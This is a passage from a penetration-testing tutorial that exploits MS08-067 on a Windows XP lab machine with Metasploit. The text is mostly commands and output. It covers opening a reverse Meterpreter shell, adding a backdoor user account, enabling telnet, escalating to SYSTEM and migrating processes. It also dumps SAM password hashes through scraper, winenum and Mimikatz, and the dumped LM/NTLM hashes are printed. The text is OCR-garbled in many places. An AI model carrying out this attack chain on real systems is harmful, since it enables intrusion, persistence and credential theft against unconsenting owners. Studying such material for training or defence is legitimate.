RHOST = > 192.168.1.109msf exploit(ms08_067_netapi) > set LHOST 192.168.1.110 
LHOST = 192.168.1.110
```
To assure that target host is vulnerable, run:

msf exploit(ms08\_067\_netapi) > check  $[+]$  192.168.1.109:445 - The target is vulnerable.

Finally, it's time to attack the target by executing the following command:

```
msf exploit(ms08_067_netapi) > exploit 
[*] Started reverse handler on 192.168.1.110:4444 
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Portuguese -
Brazilian
[*] Selected Target: Windows XP SP0/SP1 Universal
```
[\*] Attempting to trigger the vulnerability... [\*] Sending stage (769536 bytes) to 192.168.1.109 [\*] Meterpreter session 1 opened (192.168.1.110:4444 -> 192.168.1.109:1106) at 2014-09-12 01:35:34 -0400

That is done! Before using Mimikatz, execute some basic commands:

meterpreter > sysinfo Computer : XP OS : Windows XP (Build 2600).<br>Architecture : x86 Architecture System Language : pt\_BR<br>Meterpreter : x86/w % x86/win32 meterpreter > getuid Server username: AUTORIDADE NT\SYSTEM meterpreter > getpid Current pid: 988  $meter$   $>$   $ps$ Process List ============ PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 0 0 [System Process] 4294967295 4 0 System x86 0 AUTORIDADE NT\SYSTEM 464 4 smss.exe x86 0 AUTORIDADE NT\SYSTEM \SystemRoot\System32\smss.exe 532 1444 cmd.exe x86 0 XP\CEH C:\WINDOWS\system32\cmd.exe<br>604 464 csrss.exe x86 0 AUTORIDADE NT\SYSTEM \??\C:\WINDOWS\system32\csrss.exe 0 AUTORIDADE NT\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe wuauclt.exe x86 0 XP\CEH C:\WINDOWS\System32\wuauclt.exe 0 AUTORIDADE NT\SYSTEM C:\WINDOWS\system32\services.exe 692 628 Isass.exe x86 0 AUTORIDADE NT\SYSTEM C:\WINDOWS\system32\lsass.exe 848 680 vmacthlp.exe x86 0 AUTORIDADE NT\SYSTEM C:\Arquivos de programas\VMware\VMware Tools\vmacthlp.exe AUTORIDADE NT\SYSTEM C:\WINDOWS\system32\svchost.exe 0 AUTORIDADE NT\SYSTEM C:\WINDOWS\System32\svchost.exe 0 AUTORIDADE NT\NETWORK SERVICE C:\WINDOWS\System32\svchost.exe<br>1080 680 svchost.exe x86 0 1080 680 svchost.exe x86 0 AUTORIDADE NT\LOCAL C:\WINDOWS\System32\svchost.exe<br><del>1 explorer.exe</del> x86 0 1444 1424 explorer.exe x86 0 XP\CEH C:\WINDOWS\Explorer.EXE<br>1508 680 spoolsv.exe x86 0 AUTORIDADE NT\SYSTEM C:\WINDOWS\system32\spoolsv.exe vmtoolsd.exe x86 0 XP\CEH C:\Arquivos de programas\VMware\VMware Tools\vmtoolsd.exe 1588 1444 ctfmon.exe x86 0 C:\WINDOWS\System32\ctfmon.exe<br>1596 1444 msmsgs.exe 1596 1444 msmsgs.exe x86 0 XP\CEH C:\Arquivos de programas\Messenger\msmsgs.exe x86 0 AUTORIDADE NT\SYSTEM C:\Arquivos de programas\VMware\VMware Tools\vmtoolsd.exe

meterpreter > shell

```
Process 1500 created.
Channel 1 created.
Microsoft Windows XP [vers\clubsuito 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
```
C:\WINDOWS\system32>net user alexandre hacker123! /add

net user alexandre hacker123! /add Comando concluido com exito.

C:\WINDOWS\system32>exit

#### meterpreter > run scraper

```
[*] New session on 192.168.1.109:445...
     Gathering basic system information...
[*] New Session on Isricoria<br>[*] Gathering basic system in<br>[*] Dumping password hashes..
[*] Obtaining the entire registry...
 ́*] Exporting HKCU<br>*] Downloading HK
 *] Downloading HKCU (C:\WINDOWS\TEMP\TknyDuWG.reg)<br>*] Cleaning HKCU
 *] Cleaning HKCU<br>*l  Fxporting HKLL
 *] Exporting HKLM<br>*] Downloading HK
 *] Downloading HKLM (C:\WINDOWS\TEMP\AvYEqGBG.reg)<br>*l  Cleaning НКГМ
[*] Cleaning HKLM
 <sup>*</sup>] Exporting HKCC<br>*] Downloading HK
 *] Downloading HKCC (C:\WINDOWS\TEMP\msNPFTRT.reg)<br>*] Cleaning HKCC
 *]  Cleaning HKCC<br>*]  Fxnorting HKC
 *] Exporting HKCR<br>*] Downloading HK
 *]   Downloading HKCR (C:\WINDOWS\TEMP\knPrpGiF.reg)<br>*]  Cleaning HKCR
[*]  Cleaning HKCR<br><sup>[*]</sup>  Exnorting HKU
 ้*] Exporting HKU<br>*] Downloading HK
 [*] Downloading HKU (C:\WINDOWS\TEMP\YYxYFKpY.reg)
[*] Cleaning HKU<br>[*] Completed pro
     Completed processing on 192.168.1.109:445...
```
meterpreter >

Using another terminal, execute:

```
root@hacker:~# cd .msf4/
root@hacker:~/.msf4# ls 
history local logs loot modules plugins
root@hacker:~/.msf4# cd logs
root@hacker:~/.msf4/logs# ls 
framework.log scripts sessions
root@hacker:~/.msf4/logs# cd scripts/ 
root@hacker:~/.msf4/logs/scripts# ls 
scraper
root@hacker:~/.msf4/logs/scripts# cd scraper/
root@hacker:~/.msf4/logs/scripts/scraper# ls 
192.168.1.109_20140912.205839820
root@hacker:~/.msf4/logs/scripts/scraper# cd 
192.168.1.109_20140912.205839820/
root@hacker:~/.msf4/logs/scripts/scraper/192.168.1.109_20140912.205839820# 
ls<br>env.txt
           HKCC.reg HKLM.reg nethood.txt shares.txt
users.txt
group.txt HKCR.reg HKU.reg network.txt systeminfo.txt
hashes.txt HKCU.reg localgroup.txt services.txt system.txt
root@hacker:~/.msf4/logs/scripts/scraper/192.168.1.109_20140912.205839820# 
more users.txt
Contas de usuario para \\
```

```
--------------------------------------------------------------------------
-----
Administrador alexandre CEH 
Convidado HelpAssistant SUPPORT_388945a0 
O comando foi concluido com um ou mais erros.
root@hacker:~/.msf4/logs/scripts/scraper/192.168.1.109_20140912.205839820# 
more users.txt
Contas de usuario para \\
--------------------------------------------------------------------------
-----
Administrador alexandre CEH 
Convidado HelpAssistant SUPPORT_388945a0 
O comando foi concluido com um ou mais erros.
```
To check if the target is running in a virtual machine and to enable the **telnet service** of the target host, execute:

meterpreter > run checkvm [\*] Checking if target is a Virtual Machine ..... [\*] This is a VMware Virtual Machine meterpreter  $>$  run gettelnet  $-e$ [\*] Windows Telnet Server Enabler Meterpreter Script [\*] Setting Telnet Server Services service startup mode [\*] The Telnet Server Services service is not set to auto, changing it to auto ... [\*] Opening port in local firewall if necessary [\*] For cleanup use command: run multi\_console\_command -rc /root/.msf4/logs/scripts/gettelnet/clean\_up\_\_20140912.3802.rc meterpreter > run winenum [\*] Running Windows Local Enumeration Meterpreter Script [\*] New session on 192.168.1.109:445... [\*] Saving general report to /root/.msf4/logs/scripts/winenum/XP\_20140912.4309/XP\_20140912.4309.txt [\*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/XP\_20140912.4309 [\*] Checking if XP is a Virtual Machine ........ [\*] This is a VMWare virtual Machine [\*] UAC is Disabled [\*] Running Command List ... [\*] running command ipconfig /all [\*] running command arp -a [\*] running command cmd.exe /c set [\*] running command net accounts [\*] running command netstat -ns [\*] running command netstat -vb [\*] running command netstat -nao [\*] running command net view [\*] running command ipconfig /displaydns [\*] running command route print [\*] running command net group administrators [\*] running command net view /domain [\*] running command net localgroup administrators [\*] running command netsh firewall show config [\*] running command tasklist /svc [\*] running command net localgroup [\*] running command net user [\*] running command net share [\*] running command net group [\*] running command net session

```
[*] running command gpresult /SCOPE USER /Z
[*] running command gpresult /SCOPE COMPUTER /Z
 |*|<br>|*| Running WMIC Commands ...<br>|*| running command wmic ne
[*] running command wmic netlogin get name,lastlogon,badpasswordcount
[*] running command wmic netclient list brief
[*] running command wmic netuse get 
mental command which recroging<br>
\begin{bmatrix} x \\ y \end{bmatrix} running command which returns are<br>
name, username, connectiontype, localname<br>
\begin{bmatrix} x \\ y \end{bmatrix} running command which share get r<br>
\begin{bmatrix} x \\ y \end{bmatrix} running command which r
[*] running command wmic share get name,path
[*] running command wmic nteventlog get path,filename,writeable
[*] running command wmic logicaldisk get 
description,filesystem,name,size<br>[*]    running command wmic volum<br>[*]    running command wmic servi
[*] running command wmic volume list brief
[*] running command wmic service list brief
 \begin{bmatrix} x \\ y \end{bmatrix} running command wmic group list<br>\begin{bmatrix} x \\ y \end{bmatrix} running command wmic useraccoun
[*] running command wmic useraccount list
[*] running command wmic qfe
 *] running command wmic product get name,version<br>*] running command wmic rdtoggle list
[*] running command wmic rdtoggle list
[*] running command wmic startup list full
 \mathbb{F}^*] Extracting software list from registry
[*] Dumping password hashes...
[*] Hashes Dumped
 [*] Getting Tokens...
 [*] All tokens have been processed
[*] Done!
meterpreter >
```
Once more, go to another terminal and execute the following commands:

```
root@hacker:~# pwd 
/root
root@hacker:~# cd .msf4/
root@hacker:~/.msf4# cd logs/ 
root@hacker:~/.msf4/logs# ls
framework.log scripts sessions
root@hacker:~/.msf4/logs# cd scripts/ 
root@hacker:~/.msf4/logs/scripts# ls 
gettelnet scraper winenum
root@hacker:~/.msf4/logs/scripts# cd winenum/
root@hacker:~/.msf4/logs/scripts/winenum# ls
XP_20140912.4309
root@hacker:~/.msf4/logs/scripts/winenum# cd XP_20140912.4309/ 
root@hacker:~/.msf4/logs/scripts/winenum/XP_20140912.4309# ls 
arp__a.txt net_share.txt
                                 netsh_firewall_show_config.txt
gpresult__SCOPE_COMPUTER__Z.txt netstat__nao.txt
gpresult__SCOPE_USER__Z.txt netstat__ns.txt
gpresult_scope_USER_z.txt netstat_ns.txt<br>hashdump.txt netstat_vb.txt<br>ipconfig_all.txt net_user.txt
ipconfig__all.txt net_user.txt
ipconfig__displaydns.txt net_view__domain.txt
net_accounts.txt net_view.txt
net_group_administrators.txt programs_list.c<br>net_group.txt route_print.txt
net_group.txt route_print.txt
net_localgroup_administrators.txt tasklist__svc.txt
net_localgroup.txt tokens.txt
net_session.txt XP_20140912.4309.txt
```
root@hacker:~/.msf4/logs/scripts/winenum/XP\_20140912.4309# more hashdump.txt

Administrador:500:ce3c707f93b236594a15db05d307b01b:94292cab4a7e878152dbbef a117d84c7:::

alexandre:1004:ce3c707f93b236594a15db05d307b01b:94292cab4a7e878152dbbefa11 7d84c7::: CEH:1003:5eb5189e157fcab3758395e620f64487:74dcce84b58dba527b2657ef8be5d06d ::: Convidado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c 089c0::: HelpAssistant:1000:927b7c2d3f5d442a6366a16cb487c170:921c2386085d02fd510938 bbbf4808a1::: SUPPORT\_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:87f246b55d4c4342404 3206674b66d8e :::

root@hacker:~/.msf4/logs/scripts/winenum/XP\_20140912.4309# more tasklist\_\_svc.txt



I guess that reader already understood the idea.  $\odot$ 

Returning to Metasploit terminal, run commands as shown below:

```
meterpreter > background 
[*] Backgrounding session 1...
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
    ===============
```
Id Type **Information** Connection -- ---- ----------- ---------- 1 meterpreter x86/win32 AUTORIDADE NT\SYSTEM @ XP 192.168.1.110:4444 -> 192.168.1.109:1154 (192.168.1.109) msf exploit(ms08\_067\_netapi) > sessions -i 1 [\*] Starting interaction with 1... meterpreter >

To prevent users on target machine to close our session, by finishing the vulnerable application or process, migrate the session to a more resilient process such as explorer.exe as show below:

```
meterpreter > migrate 1444
[*] Migrating from 988 to 1444...
[*] Migration completed successfully.
meterpreter > getpid 
Current pid: 1444
meterpreter > aetuid
Server username: XP\CEH
meterpreter > getsystem 
...got system (via technique 1).
meter > getuid
Server username: AUTORIDADE NT\SYSTEM
meterpreter > \mathsf{ls} c:\
Listing: c:\ \============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil 2012-07-01 00:07:56 -0400 
AUTOEXEC.BAT<br>40555/r-xr-xr-x
                  0 dir 2014-08-19 12:07:19 -0400 Arquivos de
programas<br>100444/r--r--r-- 4952
                               fil 2001-10-28 13:06:10 -0500
Bootfont.bin<br>100666/rw-rw-rw- 0<br>40777/rwxrwxrwx 0
                  100666/rw-rw-rw- 0 fil 2012-07-01 00:07:56 -0400 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2014-08-19 12:10:00 -0400 Config.Msi
                                     2012-07-01 00:37:51 -0400
and Settings<br>100444/r--r--r-- 0
100444/r--r--r-- 0 fil 2012-07-01 00:07:56 -0400 IO.SYS
100444/r--r--r-- 0 fil 2012-07-01 00:07:56 -0400<br>100555/r-xr-xr-x 45124 fil 2001-10-28 13:07:10 -0500
                                     100555/r-xr-xr-x 45124 fil 2001-10-28 13:07:10 -0500
```


40777/rwxrwxrwx 0 dir 2014-08-19 14:08:33 -0400 WINDOWS

100444/r--r--r-- 223504 fil 2001-10-28 13:07:10 -0500 ntldr

100666/rw-rw-rw- 1610612736 fil 2014-09-12 01:14:06 -0400

0 dir 2012-07-01 00:34:56 -0400 System

100666/rw-rw-rw- 194 fil 2012-07-01 00:00:48 -0400 boot.ini

http://alexandreborges.org Page 20

089c0:::

<mark>a117</mark><br>CEH:

NTDETECT.COM<br>40777/rwxrwxrwx

pagefile.sys

Volume Information

```
HelpAssistant:1000:927b7c2d3f5d442a6366a16cb487c170:921c2386085d02fd510938
bbbf4808a1:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:87f246b55d4c4342404
3206674b66d8e:::
```
Here it would be to use a password-cracking tool such as L0pht to find the login passwords. Nevertheless, we have Mimikatz and its module can be loaded by running:

meterpreter > load mimikatz Loading extension mimikatz...success.

To find out all available modules, it is recommend to try to use a fake module (alexandre) as shown below:

```
meterpreter > mimikatz_command -f alexandre::
Module : 'alexandre' introuvable
Modules disponibles : 
 - Standard
 crypto - Cryptographie et certificats
 hash - Hash
 system - Gestion syst�me
 process - Manipulation des processus
      thread - Manipulation des threads
     service - Manipulation des services
 privilege - Manipulation des privil�ges
 handle - Manipulation des handles
 impersonate - Manipulation tokens d'acc�s
 winmine - Manipulation du d�mineur
 minesweeper - Manipulation du d�mineur 7
 nogpo - Anti-gpo et patchs divers
 samdump - Dump de SAM
 inject - Injecteur de librairies
 ts - Terminal Server
 divers - Fonctions diverses n'ayant pas encore assez de corps pour 
avoir leurs propres module
 sekurlsa - Dump des sessions courantes par providers LSASS
 efs - Manipulations EFS
```
Next commands are self explainatory as shown below:

```
meterpreter > mimikatz_command -f hash::lm
LM('') = aad3b435b51404eeaad3b435b51404eemeterpreter > mimikatz_command -f hash::ntlm
NTLM('') = 31d6cfe0d16ae931b73c59d7e0c089c0
meterpreter > mimikatz_command -f system::user
Utilisateur : CEH\XP$
meterpreter > mimikatz_command -f system::computer
Ordinateur : xp
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : xp
BootKey : f044604c587e485d9f710b75277c49c5
Rid : 500
User : Administrador
LM : ce3c707f93b236594a15db05d307b01b
NTLM : 94292cab4a7e878152dbbefa117d84c7
Rid : 501
User : Convidado
LM :
```
NTLM : Rid : 1000 User : HelpAssistant LM : 927b7c2d3f5d442a6366a16cb487c170 NTLM : 921c2386085d02fd510938bbbf4808a1 Rid : 1002 User : SUPPORT\_388945a0  $LM$ NTLM : 87f246b55d4c43424043206674b66d8e Rid : 1003 User : CEH LM : 5eb5189e157fcab3758395e620f64487 NTLM : 74dcce84b58dba527b2657ef8be5d06d meterpreter > mimikatz\_command -f sekurlsa::msv "0;252999","NTLM","CEH","XP","lm{ 5eb5189e157fcab3758395e620f64487 }, ntlm{ 74dcce84b58dba527b2657ef8be5d06d }" "0;129564","NTLM","CEH","XP","lm{ 5eb5189e157fcab3758395e620f64487 }, ntlm{ 74dcce84b58dba527b2657ef8be5d06d }" "0;997","Negotiate","LOCAL SERVICE","AUTORIDADE NT","n.s. (Credentials KO)" "0;996","Negotiate","NETWORK SERVICE","AUTORIDADE NT","lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }" "0;49420","NTLM","","","n.s. (Credentials KO)" "0;999","NTLM","XP\$","CEH","n.s. (Credentials KO)" meterpreter > **mimikatz\_command -f process::list**<br>PID PPID #Ths pri image erfizie<br>O 0 1 0 System<br>O 0 1 0 System 0 0 1 0 [System Process]<br>4 0 52 8 System 4 0 52 8 System 540 4 3 11 smss.exe 604 540 11 13 csrss.exe 628 540 22 13 winlogon.exe 680 628 18 9 services.exe 692 628 24 9 lsass.exe 848 680 1 8 vmacthlp.exe 888 680 9 8 svchost.exe 988 680 74 8 svchost.exe 1108 680 5 8 svchost.exe 1124 680 13 8 svchost.exe 1352 680 13 8 spoolsv.exe 1520 680 8 13 vmtoolsd.exe 1412 1292 13 8 explorer.exe 1860 1412 3 8 vmtoolsd.exe 1868 1412 1 8 ctfmon.exe<br>1876 1412 5 8 msmsgs.exe 1876 1412 5 8 msmsgs.exe 1984 1412 1 8 cmd.exe 8 wuauclt.exe meterpreter > mimikatz\_command -f service::list KERNEL\_DRIVER STOPPED Abiosdsk Abiosdsk<br>KERNEL\_DRIVER STOPPED abp480n5 abp480n5 KERNEL\_DRIVER STOPPED<br>KERNEL\_DRIVER RUNNING ACPI Microsoft ACPI Driver<br>ACPIEC ACPIEC KERNEL\_DRIVER STOPPED ACPIEC AC<br>KERNEL\_DRIVER STOPPED adpu160m KERNEL\_DRIVER STOPPED adpu160m adpu160m<br>KERNEL DRIVER STOPPED aec Microsoft Kerne aec Microsoft Kernel Acoustic Echo Canceller<br>KERNEL DRIVER RUNNING KERNEL\_DRIVER RUNNING AFD Ambiente de suporte a redes AFD agp440 Filtro de barramento Intel AGP<br>Aha154x Aha154x KERNEL\_DRIVER STOPPED Aha154x Aha154x KERNEL\_DRIVER STOPPED aic78u2 aic78u2 KERNEL\_DRIVER STOPPED aic78xx aic78xx WIN32\_SHARE\_PROCESS STOPPED WIN32\_OWN\_PROCESS STOPPED ALG Servi�o 'Gateway de camada de aplicativo'



That is perfect! Mimikatz is a nice toot to collect very interesting information from our target!

**Alexandre Borges.**